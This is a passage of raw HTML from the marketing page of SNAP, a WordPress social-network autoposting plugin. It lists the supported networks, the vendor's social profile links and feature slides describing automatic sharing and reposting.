class="icon16">Scoop.It</snap> - Autopost to your "Topics". Ability to attach your blogpost to scoop. Ability to make "Image" posts</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/st16.png) !important;" class="icon16">SETT</snap> - Auto-post to your Sett.com blog</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/tr16.png) !important;" class="icon16">Tumblr</snap> - Create a text post, image post, audio or video post on your Tumbler blog. HTML is supported.</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/wp16.png) !important;" class="icon16">WP Based Blog</snap> - Auto-submit your blogpost to another WordPress based site. Support for any standalone Wordpress and WordPress.com, Blog.com, etc..</snap><br/></div><div class='one_half et_column_last'><h3 style="padding-top:20px;padding-bottom:5px;">Link Sharing/Boormarks</h3><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/di16.png) !important;" class="icon16">Diigo</snap> - Auto-submit bookmark to your account</snap><br/><snap class="nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/rd16.png) !important;" class="icon16">Reddit</snap> - Autopost to your subreddits</snap><br/><h3 style="padding-top:20px;padding-bottom:5px;">Email Marketing</h3><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/mc16.png) !important;" class="icon16">MailChimp</snap> - One of the most popular email marketing tools. You can send your blogposts as email campaigns to specific subscribers</snap><br/><h3 style="padding-top:20px;padding-bottom:5px;">Messengers</h3><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/ln16.png) !important;" class="icon16">Line</snap> - Autopost texts, images, or links to your channel, group or chat</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/tg16.png) !important;" class="icon16">Telegram</snap> - Autopost texts, images, or links to your channel, group or chat</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/yo16.png) !important;" class="icon16">Yo</snap> - Send notifications to your subscribers</snap><br/><h3 style="padding-top:20px;padding-bottom:5px;">Image Sharing</h3><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/da16.png) !important;" class="icon16">deviantART (!)</snap> - Autopost to your blog. HTML is supported</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/fl16.png) !important;" class="icon16">Flickr</snap> - Autopost images to your photostream and/or sets. Tags are supported</snap><br/><h3 style="padding-top:20px;padding-bottom:5px;">Forums</h3><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/vb16.png) !important;" class="icon16">vBulletin</snap> - Auto-submit your blogpost to vBulletin forums. Could create new threads or new posts</snap><br/><h3 style="padding-top:20px;padding-bottom:5px;">Other</h3><snap class="nxgreen nxNTFree nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/fb16.png) !important;" class="icon16">Facebook</snap> - Autopost text, image or share a link to your profile, business page, community page, or Facebook group</snap><br/><snap class="nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/ig16.png) !important;" class="icon16">Instagram</snap> - Upload your blogpost's image to your Instagram account.</snap><br/><snap class="nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/yt16.png) !important;" class="icon16">YouTube</snap> - Post messages to your YouTube channel feed. Ability to attach existing YouTube videos to posts</snap><br/></div><div class='clear'></div></p></div></div></div></div></div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_&#8221;center&#8221; et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2> Follow us</h2><p>All posts in all those networks are autoposted by SNAP.</p></div></div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><ul id="" class="cnss-social-icon " style="text-align:center;"><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter" target="_blank" href="https://twitter.com/NextScripts" title="Twitter" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Twitter" style="font-size:38px;" class="fa fa-twitter"></i></a></li><li class="cn-fa-linkedin cn-fa-icon " style="display:inline-block;"><a class="cnss-linkedin" target="_blank" href="https://www.linkedin.com/company/nextscripts-com" title="LinkedIn" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="LinkedIn" style="font-size:38px;" class="fa fa-linkedin"></i></a></li><li class="cn-fa-instagram" style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/nextscripts/" title="Instagram" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/Instagram_logo_64.png" border="0" width="48" height="48" alt="Instagram" title="Instagram" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Instagram_logo_64.png" border="0" width="48" height="48" alt="Instagram" title="Instagram" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-pinterest cn-fa-icon " style="display:inline-block;"><a class="cnss-pinterest" target="_blank" href="https://pinterest.com/nextscripts" title="Pinterest" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Pinterest" style="font-size:38px;" class="fa fa-pinterest"></i></a></li><li class="cn-fa-blogger" style="display:inline-block;"><a class="" target="_blank" href="http://nextscripts.blogspot.com/" title="Blogger" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/Blogger-icon1.png" border="0" width="48" height="48" alt="Blogger" title="Blogger" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Blogger-icon1.png" border="0" width="48" height="48" alt="Blogger" title="Blogger" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-tumblr cn-fa-icon " style="display:inline-block;"><a class="cnss-tumblr" target="_blank" href="http://nxtscripts.tumblr.com/" title="Tumblr" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Tumblr" style="font-size:38px;" class="fa fa-tumblr"></i></a></li><li class="cn-fa-wordpress-com cn-fa-icon " style="display:inline-block;"><a class="cnss-wordpress" target="_blank" href="http://nextscripts.wordpress.com/" title="WordPress.com" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="WordPress.com" style="font-size:38px;" class="fa fa-wordpress"></i></a></li><li class="cn-fa-flipboard" style="display:inline-block;"><a class="" target="_blank" href="https://flipboard.com/@nextscripts/nextscrpts-9tieaq44y" title="Flipboard" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/flipboard_64.png" border="0" width="48" height="48" alt="Flipboard" title="Flipboard" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/flipboard_64.png" border="0" width="48" height="48" alt="Flipboard" title="Flipboard" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-medium" style="display:inline-block;"><a class="" target="_blank" href="https://medium.com/nextscripts-com" title="Medium" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/medium_logo_64.png" border="0" width="48" height="48" alt="Medium" title="Medium" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/medium_logo_64.png" border="0" width="48" height="48" alt="Medium" title="Medium" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-scoop-it" style="display:inline-block;"><a class="" target="_blank" href="http://www.scoop.it/t/nextscripts" title="Scoop.It" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/scoop.it_logo_64.png" border="0" width="48" height="48" alt="Scoop.It" title="Scoop.It" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/scoop.it_logo_64.png" border="0" width="48" height="48" alt="Scoop.It" title="Scoop.It" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-livejournal" style="display:inline-block;"><a class="" target="_blank" href="http://nextscripts.livejournal.com/" title="LiveJournal" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/Livejournal_logo_64.png" border="0" width="48" height="48" alt="LiveJournal" title="LiveJournal" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Livejournal_logo_64.png" border="0" width="48" height="48" alt="LiveJournal" title="LiveJournal" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-vk cn-fa-icon " style="display:inline-block;"><a class="cnss-vk" target="_blank" href="http://vk.com/nextscripts" title="VK" style="background-color:#2772A3!important;width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="VK" style="font-size:38px;" class="fa fa-vk"></i></a></li><li class="cn-fa-ok-ru cn-fa-icon " style="display:inline-block;"><a class="cnss-odnoklassniki" target="_blank" href="https://ok.ru/group/51791716941967" title="OK.RU" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="OK.RU" style="font-size:38px;" class="fa fa-odnoklassniki"></i></a></li><li class="cn-fa-xing cn-fa-icon " style="display:inline-block;"><a class="cnss-xing" target="_blank" href="https://www.xing.com/companies/nextscripts" title="Xing" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Xing" style="font-size:38px;" class="fa fa-xing"></i></a></li><li class="cn-fa-weibo" style="display:inline-block;"><a class="" target="_blank" href="http://weibo.com/u/6015572217" title="Weibo" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/Weibo_logo_64.png" border="0" width="48" height="48" alt="Weibo" title="Weibo" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Weibo_logo_64.png" border="0" width="48" height="48" alt="Weibo" title="Weibo" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-instapaper" style="display:inline-block;"><a class="" target="_blank" href="https://www.instapaper.com/p/5844545" title="Instapaper" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/insta_logo_64.png" border="0" width="48" height="48" alt="Instapaper" title="Instapaper" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/insta_logo_64.png" border="0" width="48" height="48" alt="Instapaper" title="Instapaper" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-delicious cn-fa-icon " style="display:inline-block;"><a class="cnss-delicious" target="_blank" href="http://delicious.com/nextscripts" title="Delicious" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Delicious" style="font-size:38px;" class="fa fa-delicious"></i></a></li><li class="cn-fa-diigo" style="display:inline-block;"><a class="" target="_blank" href="http://www.diigo.com/user/nextscripts" title="Diigo" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/diigo_logo_64.png" border="0" width="48" height="48" alt="Diigo" title="Diigo" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/diigo_logo_64.png" border="0" width="48" height="48" alt="Diigo" title="Diigo" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-stumbleupon cn-fa-icon " style="display:inline-block;"><a class="cnss-stumbleupon" target="_blank" href="http://www.stumbleupon.com/stumbler/nextscripts" title="Stumbleupon" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Stumbleupon" style="font-size:38px;" class="fa fa-stumbleupon"></i></a></li><li class="cn-fa-reddit cn-fa-icon " style="display:inline-block;"><a class="cnss-reddit" target="_blank" href="http://www.reddit.com/r/NextScripts/" title="Reddit" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Reddit" style="font-size:38px;" class="fa fa-reddit"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube" target="_blank" href="https://www.youtube.com/user/nextscripts/feed" title="YouTube" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="YouTube" style="font-size:38px;" class="fa fa-youtube"></i></a></li><li class="cn-fa-plurk" style="display:inline-block;"><a class="" target="_blank" href="https://www.plurk.com/nextscripts" title="Plurk" style=""><noscript><img decoding="async" src="/wp-content/uploads/2017/04/plurk_logo_64.png" border="0" width="48" height="48" alt="Plurk" title="Plurk" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/plurk_logo_64.png" border="0" width="48" height="48" alt="Plurk" title="Plurk" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-flickr cn-fa-icon " style="display:inline-block;"><a class="cnss-flickr" target="_blank" href="http://www.flickr.com/photos/nextscripts/sets/72157640556468373/" title="Flickr" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Flickr" style="font-size:38px;" class="fa fa-flickr"></i></a></li><li class="cn-fa-500px cn-fa-icon " style="display:inline-block;"><a class="cnss-500px" target="_blank" href="https://500px.com/nextscripts" title="500px" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="500px" style="font-size:38px;" class="fa fa-500px"></i></a></li><li class="cn-fa-telegram cn-fa-icon " style="display:inline-block;"><a class="cnss-telegram" target="_blank" href="https://t.me/nextscripts" title="Telegram" style="width:48px;height:48px;padding:5px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Telegram" style="font-size:38px;" class="fa fa-telegram"></i></a></li></ul></div></div></div></div></div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_12"><div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>Features (SNAP WordPress Plugin)</h2></div></div></div></div></div><div class="et_pb_section et_pb_section_6 et_pb_fullwidth_section et_section_regular" ><div class="et_pb_module et_pb_fullwidth_slider_0 et_pb_slider et_slider_auto et_slider_speed_7000"><div class="et_pb_slides"><div class="et_pb_slide et_pb_slide_1 et_pb_bg_layout_light et_pb_slide_with_image et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_1"><div class="et_pb_container clearfix"><div class="et_pb_slider_container_inner"><div class="et_pb_slide_image"><noscript><img decoding="async" width="1080" height="788" src="/wp-content/uploads/2016/02/accts-scr-001.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001.png 1080w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-300x219.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-768x560.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-1024x747.png 1024w" sizes="(max-width: 1080px) 100vw, 1080px" class="wp-image-460106" /></noscript><img decoding="async" width="1080" height="788" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201080%20788%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/accts-scr-001.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001.png 1080w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-300x219.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-768x560.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-1024x747.png 1024w" data-sizes="(max-width: 1080px) 100vw, 1080px" class="lazyload wp-image-460106" /></div><div class="et_pb_slide_description"><h2 class="et_pb_slide_title"><a href="/social-networks-auto-poster-for-wordpress">Easy to configure interface</a></h2><div class="et_pb_slide_content">SNAP comes with intuitive and easy to use interface to add and configure your social network accounts.</div><div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="/social-networks-auto-poster-for-wordpress">Learn More</a></div></div></div></div></div><div class="et_pb_slide et_pb_slide_2 et_pb_bg_layout_light et_pb_slide_with_image et_pb_media_alignment_center" data-slide-id="et_pb_slide_2"><div class="et_pb_container clearfix"><div class="et_pb_slider_container_inner"><div class="et_pb_slide_image"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="wp-image-533643" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload wp-image-533643" /></div><div class="et_pb_slide_description"><h2 class="et_pb_slide_title"><a href="/social-networks-auto-poster-for-wordpress">Automatic Share</a></h2><div class="et_pb_slide_content">SNAP automatically shares your new blogpost to all your configured Social Networks once you press &#8220;Publish&#8221; button.</div><div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="/social-networks-auto-poster-for-wordpress">Learn More</a></div></div></div></div></div><div class="et_pb_slide et_pb_slide_3 et_pb_bg_layout_light et_pb_slide_with_image et_pb_media_alignment_center" data-slide-id="et_pb_slide_3"><div class="et_pb_container clearfix"><div class="et_pb_slider_container_inner"><div class="et_pb_slide_image"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-Reposter-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="wp-image-533639" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-Reposter-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload wp-image-533639" /></div><div class="et_pb_slide_description"><h2 class="et_pb_slide_title"><a href="/social-networks-auto-poster-for-wordpress">Existing Posts Reposter</a></h2><div class="et_pb_slide_content">Repost existing post and keep your audience engaged.</div><div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="/social-networks-auto-poster-for-wordpress">Learn More</a></div></div></div></div></div><div class="et_pb_slide et_pb_slide_4 et_pb_bg_layout_light et_pb_slide_with_image et_pb_media_alignment_center" data-slide-id="et_pb_slide_4"><div class="et_pb_container clearfix"><div class="et_pb_slider_container_inner"><div class="et_pb_slide_image"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-PostTypes-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="wp-image-533638" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-PostTypes-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload wp-image-533638" /></div><div class="et_pb_slide_description"><h2 class="et_pb_slide_title"><a href="/social-networks-auto-poster-for-wordpress">Format your posts</a></h2><div class="et_pb_slide_content">SNAP can share links, make text posts or image/photo posts.</div><div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="/social-networks-auto-poster-for-wordpress">Learn More</a></div></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_13"><div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/snap-features/supported-networks"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><noscript><img decoding="async" width="1080" height="788" src="/wp-content/uploads/2016/02/accts-scr-001.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001.png 1080w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-300x219.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-768x560.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-1024x747.png 1024w" sizes="(max-width: 1080px) 100vw, 1080px" class="et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-460106" /></noscript><img decoding="async" width="1080" height="788" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201080%20788%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/accts-scr-001.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001.png 1080w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-300x219.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-768x560.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/accts-scr-001-1024x747.png 1024w" data-sizes="(max-width: 1080px) 100vw, 1080px" class="lazyload et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-460106" /></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/snap-features/supported-networks">Autopost to all major Social Networks</a></h4><div class="et_pb_blurb_description">All most popular Social networks, bookmarking services, blogs, sites and publishing platforms are supported.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_9  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/tutorials/post-types/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-PostTypes-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533638" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-PostTypes-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-PostTypes-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533638" /></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/tutorials/post-types/">Post Text Messages, Photos, Share Links</a></h4><div class="et_pb_blurb_description">SNAP can make all kinds of posts &#8211; text posts, image/photo posts, and it can share links.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_10  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/snap-features/filters/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-FIlters-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="et-waypoint et_pb_animation_bottom 